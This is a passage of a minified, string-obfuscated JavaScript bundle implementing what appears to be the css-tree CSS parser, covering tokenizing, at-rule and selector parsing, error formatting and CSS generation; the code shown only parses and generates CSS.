if(i[s(2649)]===t)return r=n(i[s(2057)])?[i[s(2057)]]:[],!0;return!1}(this[e(842)]),r}function o(t,e){const n=a2L;return a(this,t,(t=>n(2313)===t[n(650)]&&t[n(1605)]===e))}function i(t,e){const n=a2L;return a(this,t,(t=>n(2470)===t[n(650)]&&t[n(1605)]===e))}function s(t){const e=a2L;return a(this,t,(t=>e(1929)===t[e(650)]))}function a(t,e,n){const o=a2L,i=r[o(3666)](t,e);return null!==i&&i[o(943)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2240),"ex",r(1272),r(528),r(602),"ch",r(641),"ic",r(1520),"lh",r(206),"vw",r(3757),r(2765),r(2896),"vh",r(1559),r(3823),r(1076),"vi",r(3249),r(1354),r(395),"vb",r(2840),r(383),r(539),r(2321),r(374),r(1344),r(2129),r(422),r(2388),r(1752),r(2663),r(912),r(3468),r(3691),r(3869),r(568),r(2478)],i=[r(1195),r(3280),r(2956),r(3547)],s=["s","ms"],a=["hz",r(3250)],c=[r(576),r(2678),r(2644),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(272);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2L;return h[n(1172)](t,e)[n(1892)](((e,r)=>String(t+r+1)[n(2265)](p)+" |"+e))[n(2048)]("\n")}const h=("\n"[u(3123)](Math[u(3532)](o-1,0))+" "[u(3123)](Math[u(3532)](c-1,0))+t)[u(2031)](/\r\n?|\n|\f/),f=Math[u(3532)](1,e-l)-1,m=Math[u(1577)](e+l,h[u(3028)]+1),p=Math[u(3532)](4,String(m)[u(3028)])+1;let g=0;(n+=(a[u(3028)]-1)*(h[e-1][u(3279)](0,n-1)[u(820)](/\t/g)||[])[u(3028)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3028)]&&(h[t]=h[t][u(2835)](/\t/g,a),h[t]=(g>0&&h[t][u(3028)]>g?"…":"")+h[t][u(3279)](g,i-2)+(h[t][u(3028)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2048)]("-")+"^",d(e,m)][u(3558)](Boolean)[u(2048)]("\n")[u(2835)](/^(\s+\d+\s+\|\n)+/,"")[u(2835)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(963)]((0,o.a)(u(327),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2595)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2L,n=Object[e(237)](null);for(const r of Object[e(522)](t)){const o=t[r],i=o[e(580)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2L;let n="",p=e(2608),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(963)](new i.eV,function(t){const n=e,r={context:Object[n(237)](null),features:Object[n(963)](Object[n(237)](null),t[n(249)]),scope:Object[n(963)](Object[n(237)](null),t[n(3060)]),atrule:m(t[n(2179)]),pseudo:m(t[n(3376)]),node:m(t[n(2649)])};for(const[e,o]of Object[n(622)](t[n(3344)]))switch(typeof o){case n(2028):r[n(3323)][e]=o;break;case n(774):r[n(3323)][e]=f(o)}return{config:r,...r,...r[n(2649)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(863)](t),getFirstListNode:t=>t&&t[e(1153)],getLastListNode:t=>t&&t[e(2824)],parseWithFallback(t,n){const r=e,o=this[r(3804)];try{return t[r(3666)](this)}catch(t){if(b)throw t;this[r(366)](o-this[r(3804)]);const e=n[r(3666)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3269)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3028)]?n[e(1282)](t):0,substring:(t,r)=>n[e(1426)](t,r),substrToCursor(t){const n=e;return this[n(1702)][n(1426)](t,this[n(386)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(386)];return this[n(600)](t),this[n(1865)](r)},consumeFunctionName(){const t=e,r=n[t(1426)](this[t(386)],this[t(464)]-1);return this[t(600)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1426)](this[r(386)],(0,i.yQ)(n,this[r(386)]));return this[r(600)](t),o},eat(t){const n=e;if(this[n(3489)]!==t){const e=i.uX[t][n(1172)](0,-6)[n(2835)](/-/g," ")[n(2835)](/^./,(t=>t[n(2954)]()));let r=(/[[\](){}]/[n(1287)](e)?'"'+e+'"':e)+n(3814),o=this[n(386)];switch(t){case i.Vy:this[n(3489)]===i.zt||this[n(3489)]===i.s0?(o=this[n(464)]-1,r=n(2613)):r=n(1334);break;case i.Vw:this[n(2752)](l)&&(this[n(1670)](),o++,r=n(2901));break;case i.Ne:this[n(3489)]===i.wN&&(o=this[n(464)],r=n(160))}this[n(1289)](r,o)}this[n(1670)]()},eatIdent(t){const n=e;this[n(3489)]===i.Vy&&!1!==this[n(1165)](0,t)||this[n(1289)](n(2928)+t+n(1405)),this[n(1670)]()},eatDelim(t){const n=e;this[n(2752)](t)||this[n(1289)](n(2745)+String[n(157)](t)+n(1405)),this[n(1670)]()},getLocation:(t,n)=>g?y[e(1912)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1537)](t),r=this[n(1776)](t);return y[n(1912)](null!==e?e[n(3103)][n(2941)][n(3877)]-y[n(1811)]:this[n(386)],null!==r?r[n(3103)][n(2026)][n(3877)]-y[n(1811)]:this[n(386)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3028)]?y[s(2091)](r):this[s(1226)]?y[s(2091)]((0,i.Z4)(n,n[s(3028)]-1)):y[s(2091)](this[s(386)]);throw new o.u(t||s(1324),n,a[s(3877)],a[s(1177)],a[s(1003)],y[s(1227)],y[s(2441)])}});return Object[e(963)]((function(t,r){const o=e;n=t,r=r||{},v[o(1678)](n,i.qw),y[o(1678)](n,r[o(3877)],r[o(1177)],r[o(1003)]),p=r[o(1850)]||o(2608),g=Boolean(r[o(1138)]),w=o(2028)==typeof r[o(455)]?r[o(455)]:a,b=!1,v[o(2564)]=!(o(2564)in r)||Boolean(r[o(2564)]),v[o(1045)]=!(o(1045)in r)||Boolean(r[o(1045)]),v[o(2760)]=!(o(2760)in r)||Boolean(r[o(2760)]),v[o(2943)]=o(2943)in r&&Boolean(r[o(2943)]);const{context:s=o(1212),onComment:c}=r;if(s in v[o(3323)]==0)throw new Error(o(2447)+s+"`");o(2028)==typeof c&&v[o(1175)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2091)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1172)](e+2,r-2):n[s(1172)](e+2,r);c(o,t)}}));const l=v[o(3323)][s][o(3666)](v,r);return v[o(1226)]||v[o(1289)](),l}),{SyntaxError:o.u,config:v[e(3524)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2L,n=this[e(2159)]();let o=!1;const i={recognizer:t};for(;!this[e(1226)];){switch(this[e(3489)]){case r.Mw:this[e(1670)]();continue;case r.M$:o=!0,this[e(1670)]();continue}let s=t[e(1149)][e(3666)](this,i);if(void 0===s)break;o&&(t[e(3159)]&&t[e(3159)][e(3666)](this,s,n,i),o=!1),n[e(2523)](s)}return o&&t[e(3159)]&&t[e(3159)][e(3666)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(841),r(1040),r(1645),"or"]),s={parse:{prelude(){const t=r,e=this[t(2159)]();if(this[t(3489)]===o.Vy){const n=this[t(1426)](this[t(386)],this[t(464)]);i[t(1810)](n[t(2437)]())||e[t(2523)](this[t(1264)]())}return e[t(2523)](this[t(1591)](t(809))),e},block(t=!1){return this[r(3467)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2L(3467)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2L;return this[n(3353)]((()=>{const e=n;try{return t[e(3666)](this)}finally{this[e(2732)](),this[e(2319)](0)!==r.no&&this[e(1289)]()}}),e||(()=>this[n(387)](null,!0)))}const i={layer(){const t=a2L;this[t(2732)]();const e=this[t(2159)](),n=o[t(3666)](this,this[t(1369)]);return t(387)===n[t(650)]&&""===n[t(287)]||e[t(2523)](n),e},supports(){const t=a2L;this[t(2732)]();const e=this[t(2159)](),n=o[t(3666)](this,this[t(596)],(()=>o[t(3666)](this,(()=>this[t(1591)](t(1934))))));return t(387)===n[t(650)]&&""===n[t(287)]||e[t(2523)](n),e}},s={parse:{prelude(){const t=a2L,e=this[t(2159)]();switch(this[t(3489)]){case r.Qf:e[t(2523)](this[t(1411)]());break;case r.s0:case r.zt:e[t(2523)](this[t(3667)]());break;default:this[t(1289)](t(2278))}return this[t(2732)](),this[t(3489)]===r.Vy&&this[t(1688)](this[t(386)],this[t(464)],t(2831))?e[t(2523)](this[t(1264)]()):this[t(3489)]===r.zt&&this[t(1688)](this[t(386)],this[t(464)],t(3925))&&e[t(2523)](this[t(1770)](null,i)),this[t(2732)](),this[t(3489)]===r.zt&&this[t(1688)](this[t(386)],this[t(464)],t(3763))&&e[t(2523)](this[t(1770)](null,i)),this[t(2319)](0)!==r.Vy&&this[t(2319)](0)!==r.AJ||e[t(2523)](this[t(1013)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1111)]())},block(){return this[a2L(3467)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1013)]())},block(t=!1){return this[a2L(3467)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(3765)]())},block(){return this[a2L(3467)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(3765)]())},block(){return this[a2L(3467)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(2340)]())},block(t=!1){return this[a2L(3467)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2L(3467)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1591)](t(1934)))},block(t=!1){return this[a2L(3467)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2L;return n(774)==typeof e&&/^\s*\|/[n(1287)](e)?n(774)==typeof t?t+e:e[n(2835)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2L,r=Object[n(237)](null);for(const[o,i]of Object[n(622)](t))if(i){r[o]={};for(const t of Object[n(522)](i))e[n(3e3)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2L,i={...t};for(const[s,a]of Object[n(622)](e))switch(s){case n(2973):i[s]=Boolean(a);break;case n(1355):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(335):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]=Array[n(471)](e)?e:[];break;case n(175):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2075)]||null,descriptors:{...o[n(818)]}};if(e){a[n(2075)]=e[n(2075)]?r(a[n(2075)],e[n(2075)]):a[n(2075)]||null;for(const[t,o]of Object[n(622)](e[n(818)]||{}))a[n(818)][t]=o?r(a[n(818)][t],o):null;Object[n(522)](a[n(818)])[n(3028)]||(a[n(818)]=null)}}break;case n(3841):case n(2168):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]=r(i[s][t],e);break;case n(3060):case n(249):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]={...i[s][t],...e};break;case n(3344):i[s]={...t[s],...a};break;case n(2179):case n(3376):i[s]={...t[s],...o(a,[n(580)])};break;case n(2649):i[s]={...t[s],...o(a,[n(1605),n(1612),n(580),n(3734),n(400)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3065),stylesheet:r(3065),atrule:r(2140),atrulePrelude(t){const e=r;return this[e(3088)](t[e(2179)]?String(t[e(2179)]):null)},mediaQueryList:r(1013),mediaQuery:r(2008),condition(t){const e=r;return this[e(1591)](t[e(749)])},rule:r(3680),selectorList:r(3765),selector:r(2899),block(){return this[r(3467)](!0)},declarationList:r(1278),declaration:r(596),value:r(776)},features:{supports:{selector(){return this[r(2899)]()}},container:{style(){return this[r(596)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2L,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3454)][e(1612)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2166)],findLast:d[e(1615)],findAll:d[e(834)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2028)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3454)]=new c.J({generic:t[e(2973)],cssWideKeywords:t[e(1355)],units:t[e(335)],types:t[e(3841)],atrules:t[e(175)],properties:t[e(2168)],node:t[e(2649)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2L;return this[t(2125)](this[t(387)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(2159)]();if(this[t(2732)](),e[t(2523)](this[t(1264)]()),this[t(2732)](),this[t(3489)]===r.A9){e[t(2523)](this[t(2256)]());const n=this[t(3804)],o=this[t(2943)]?this[t(776)](null):this[t(387)](this[t(3433)],!1);if(t(776)===o[t(650)]&&o[t(3360)][t(3927)])for(let e=n-this[t(3804)];e<=0;e++)if(this[t(3269)](e)===r.M$){o[t(3360)][t(863)]({type:t(3741),loc:null,value:" "});break}e[t(2523)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2L;let r=this[n(386)]+t;const a=this[n(1282)](r);for(a!==i&&a!==s||(e&&this[n(1289)](n(3617)),r++);r<this[n(464)];r++)(0,o.yp)(this[n(1282)](r))||this[n(1289)](n(3774),r)}function d(t){return u[a2L(3666)](this,0,t)}function h(t,e){const n=a2L;if(!this[n(966)](this[n(386)]+t,e)){let r="";switch(e){case a:r=n(2286);break;case s:r=n(1557)}this[n(1289)](r,this[n(386)]+t)}}function f(){const t=a2L;let e=0,n=0,r=this[t(3489)];for(;r===o.M$||r===o.Mw;)r=this[t(3269)](++e);if(r!==o.wN){if(!this[t(2752)](i,e)&&!this[t(2752)](s,e))return null;n=this[t(2752)](i,e)?i:s;do{r=this[t(3269)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(366)](e),d[t(3666)](this,c))}return e>0&&this[t(366)](e),0===n&&(r=this[t(1282)](this[t(386)]),r!==i&&r!==s&&this[t(1289)](t(2403))),d[t(3666)](this,0!==n),n===s?"-"+this[t(1957)](o.wN):this[t(1957)](o.wN)}const m=r(3845),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(386)];let n=null,m=null;if(this[t(3489)]===o.wN)d[t(3666)](this,l),m=this[t(1957)](o.wN);else if(this[t(3489)]===o.Vy&&this[t(966)](this[t(386)],s))switch(n="-1",h[t(3666)](this,1,a),this[t(464)]-this[t(386)]){case 2:this[t(1670)](),m=f[t(3666)](this);break;case 3:h[t(3666)](this,2,s),this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN);break;default:h[t(3666)](this,2,s),u[t(3666)](this,3,c),this[t(1670)](),m=this[t(1865)](e+2)}else if(this[t(3489)]===o.Vy||this[t(2752)](i)&&this[t(3269)](1)===o.Vy){let r=0;switch(n="1",this[t(2752)](i)&&(r=1,this[t(1670)]()),h[t(3666)](this,0,a),this[t(464)]-this[t(386)]){case 1:this[t(1670)](),m=f[t(3666)](this);break;case 2:h[t(3666)](this,1,s),this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN);break;default:h[t(3666)](this,1,s),u[t(3666)](this,2,c),this[t(1670)](),m=this[t(1865)](e+r+1)}}else if(this[t(3489)]===o.fg){const r=this[t(1282)](this[t(386)]),l=r===i||r===s;let p=this[t(386)]+l;for(;p<this[t(464)]&&(0,o.yp)(this[t(1282)](p));p++);p===this[t(386)]+l&&this[t(1289)](t(3774),this[t(386)]+l),h[t(3666)](this,p-this[t(386)],a),n=this[t(1426)](e,p),p+1===this[t(464)]?(this[t(1670)](),m=f[t(3666)](this)):(h[t(3666)](this,p-this[t(386)]+1,s),p+2===this[t(464)]?(this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN)):(u[t(3666)](this,p-this[t(386)]+2,c),this[t(1670)](),m=this[t(1865)](p+1)))}else this[t(1289)]();return null!==n&&n[t(1282)](0)===i&&(n=n[t(3279)](1)),null!==m&&m[t(1282)](0)===i&&(m=m[t(3279)](1)),{type:t(3845),loc:this[t(2091)](e,this[t(386)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3843)](n+r)}else this[e(3843)](n)}else this[e(3843)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(387)](this[t(746)],!0)}function s(){const t=a2L;for(let e,n=1;e=this[t(3269)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2140),c=r(2179),l={name:String,prelude:[r(3088),r(387),null],block:[r(3467),null]};function u(t=!1){const e=r,n=this[e(386)];let a,c,l=null,u=null;switch(this[e(600)](o.zu),a=this[e(1865)](n+1),c=a[e(2437)](),this[e(2732)](),!1===this[e(1226)]&&this[e(3489)]!==o.X6&&this[e(3489)]!==o.Qq&&(l=this[e(2564)]?this[e(3353)](this[e(3088)][e(1498)](this,a,t),i):i[e(3666)](this,this[e(3804)]),this[e(2732)]()),this[e(3489)]){case o.Qq:this[e(1670)]();break;case o.X6:u=hasOwnProperty[e(3666)](this[e(2179)],c)&&e(2028)==typeof this[e(2179)][c][e(1919)]?this[e(2179)][c][e(1919)][e(3666)](this,t):this[e(3467)](s[e(3666)](this))}return{type:e(2140),loc:this[e(2091)](n,this[e(386)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1906)](o.zu,"@"+t[e(1605)]),null!==t[e(2075)]&&this[e(2649)](t[e(2075)]),t[e(1919)]?this[e(2649)](t[e(1919)]):this[e(1906)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3088),s=r(3020),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2437)]()),this[e(2732)](),n=hasOwnProperty[e(3666)](this[e(2179)],t)&&e(2028)==typeof this[e(2179)][t][e(2075)]?this[e(2179)][t][e(2075)][e(3666)](this):this[e(3266)](this[e(3060)][e(3088)]),this[e(2732)](),!0!==this[e(1226)]&&this[e(3489)]!==o.X6&&this[e(3489)]!==o.Qq&&this[e(1289)](e(1155)),{type:e(3088),loc:this[e(2793)](n),children:n}}function l(t){this[r(3360)](t)}},1400:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2L;this[t(1226)]&&this[t(1289)](t(3478));const e=this[t(386)];let n=!1;return this[t(2752)](s)?(n=!0,this[t(1670)]()):this[t(2752)](l)||this[t(600)](o.Vy),this[t(2752)](l)?this[t(1282)](this[t(386)]+1)!==a?(this[t(1670)](),this[t(600)](o.Vy)):n&&this[t(1289)](t(1334),this[t(464)]):n&&this[t(1289)](t(3466)),{type:t(1264),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e)}}function h(){const t=a2L,e=this[t(386)],n=this[t(1282)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1289)](t(3831)),this[t(1670)](),n!==a&&(this[t(2752)](a)||this[t(1289)](t(3683)),this[t(1670)]()),this[t(1865)](e)}const f=r(1384),m={name:r(1264),matcher:[String,null],value:[r(1411),r(1264),null],flags:[String,null]};function p(){const t=r,e=this[t(386)];let n,i=null,s=null,a=null;return this[t(600)](o.hk),this[t(2732)](),n=d[t(3666)](this),this[t(2732)](),this[t(3489)]!==o.Oh&&(this[t(3489)]!==o.Vy&&(i=h[t(3666)](this),this[t(2732)](),s=this[t(3489)]===o.Qf?this[t(1411)]():this[t(1264)](),this[t(2732)]()),this[t(3489)]===o.Vy&&(a=this[t(1957)](o.Vy),this[t(2732)]())),this[t(600)](o.Oh),{type:t(1384),loc:this[t(2091)](e,this[t(386)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1906)](o._i,"["),this[e(2649)](t[e(1605)]),null!==t[e(1476)]&&(this[e(3843)](t[e(1476)]),this[e(2649)](t[e(287)])),null!==t[e(1018)]&&this[e(1906)](o.Vy,t[e(1018)]),this[e(1906)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2L(387)](null,!0)}function a(){const t=a2L;return this[t(3353)](this[t(3680)],s)}function c(){const t=a2L;return this[t(387)](this[t(3496)],!0)}function l(){const t=a2L;if(this[t(3489)]===o.Qq)return c[t(3666)](this,this[t(3804)]);const e=this[t(3353)](this[t(596)],c);return this[t(3489)]===o.Qq&&this[t(1670)](),e}const u=r(3467),d=r(1919),h={children:[[r(2140),r(3680),r(596)]]};function f(t){const e=r,n=t?l:a,c=this[e(386)];let u=this[e(2159)]();this[e(600)](o.X6);t:for(;!this[e(1226)];)switch(this[e(3489)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1670)]();break;case o.zu:u[e(2523)](this[e(3353)](this[e(2140)][e(1498)](this,t),s));break;default:t&&this[e(2752)](i)?u[e(2523)](a[e(3666)](this)):u[e(2523)](n[e(3666)](this))}return this[e(1226)]||this[e(600)](o.Q0),{type:e(3467),loc:this[e(2091)](c,this[e(386)]),children:u}}function m(t){const e=r;this[e(1906)](o.X6,"{"),this[e(3360)](t,(t=>{const n=e;n(596)===t[n(650)]&&this[n(1906)](o.Qq,";")})),this[e(1906)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1510),s={children:[[]]};function a(t,e){const n=r,i=this[n(386)];let s=null;return this[n(600)](o.hk),s=t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.Oh),{type:n(1510),loc:this[n(2091)](i,this[n(386)]),children:s}}function c(t){const e=r;this[e(1906)](o._i,"["),this[e(3360)](t),this[e(1906)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3863),s=[];function a(){const t=r,e=this[t(386)];return this[t(600)](o.zG),{type:t(3863),loc:this[t(2091)](e,this[t(386)])}}function c(){const t=r;this[t(1906)](o.zG,t(419))}},1585:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3528),s=[];function a(){const t=r,e=this[t(386)];return this[t(600)](o.lh),{type:t(3528),loc:this[t(2091)](e,this[t(386)])}}function c(){const t=r;this[t(1906)](o.lh,t(574))}},1052:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1485),a={name:String};function c(){const t=r;return this[t(1852)](i),{type:t(1485),loc:this[t(2091)](this[t(386)]-1,this[t(464)]),name:this[t(1957)](o.Vy)}}function l(t){const e=r;this[e(1906)](o._i,"."),this[e(1906)](o.Vy,t[e(1605)])}},2347:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(736),u={name:String};function d(){const t=r,e=this[t(386)];let n;switch(this[t(3489)]){case o.M$:n=" ";break;case o._i:switch(this[t(1282)](this[t(386)])){case a:case i:case c:this[t(1670)]();break;case s:this[t(1670)](),this[t(855)](t(700)),this[t(1852)](s);break;default:this[t(1289)](t(485))}n=this[t(1865)](e)}return{type:t(736),loc:this[t(2091)](e,this[t(386)]),name:n}}function h(t){const e=r;this[e(3843)](t[e(1605)])}},4916:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(587),c={value:String};function l(){const t=r,e=this[t(386)];let n=this[t(464)];return this[t(600)](o.Mw),n-e+2>=2&&this[t(1282)](n-2)===i&&this[t(1282)](n-1)===s&&(n-=2),{type:t(587),loc:this[t(2091)](e,this[t(386)]),value:this[t(1426)](e+2,n)}}function u(t){const e=r;this[e(1906)](o.Mw,"/*"+t[e(287)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1591),a={kind:String,children:[[r(1264),r(1970),r(2374),r(2883),r(3502)]]};function c(t){const e=r;return this[e(3001)](1)===o.Vy&&i[e(1810)](this[e(3001)](2))?this[e(1970)](t):this[e(2883)](t)}const l={media:c,container:c,supports(){return this[r(3502)]()}};function u(t=r(653)){const e=r,n=this[e(2159)]();t:for(;!this[e(1226)];)switch(this[e(3489)]){case o.Mw:case o.M$:this[e(1670)]();continue;case o.Vy:n[e(2523)](this[e(1264)]());break;case o.AJ:{let r=this[e(3353)]((()=>l[t][e(3666)](this,t)),(()=>null));r||(r=this[e(3353)]((()=>{const n=e;this[n(600)](o.AJ);const r=this[n(1591)](t);return this[n(600)](o.no),r}),(()=>this[e(2229)](t)))),n[e(2523)](r);break}case o.zt:{let r=this[e(3353)]((()=>this[e(2374)](t)),(()=>null));r||(r=this[e(2229)](t)),n[e(2523)](r);break}default:break t}return 